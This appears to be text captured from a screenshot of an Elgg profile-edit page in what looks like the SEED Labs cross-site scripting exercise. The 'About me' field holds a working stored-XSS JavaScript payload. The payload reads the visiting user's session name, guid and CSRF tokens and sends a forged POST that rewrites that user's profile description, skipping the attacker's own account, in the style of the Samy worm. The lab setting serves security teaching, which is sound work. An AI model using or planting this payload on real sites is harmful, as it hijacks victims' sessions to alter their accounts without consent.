 Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit
Edit profile
Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function(){
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="__elgg_token="+elgg.security.token.__elgg_token;
var content=token+ts+userName+"&description=samy%20is%20my%20hero&accesslevel[description]=2"+guid;
var samyGuid=59;
var sendurl="http://www.seed-server.com/action/profile/edit";
if(elgg.session.user.guid!=samyGuid)
{
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>
Public
Brief description
Public
Location
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications